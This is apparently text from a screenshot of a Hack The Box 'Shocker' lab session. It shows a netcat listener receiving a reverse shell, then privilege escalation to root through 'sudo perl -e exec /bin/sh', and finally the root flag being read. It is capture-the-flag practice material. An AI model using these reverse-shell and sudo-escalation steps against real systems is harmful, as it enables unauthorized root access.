 shelly
File Actions Edit View Help
nmap × ffuf × curl × shelly ×
┌──(hayes㉿kali)-[~/htb/Shocker]
└─$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.56] 57458
/bin/sh: 0: can't access tty; job control turned off
$ sudo /usr/bin/perl -e 'exec "/bin/sh";'
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
52c2715605d70c7619030560dc1ca467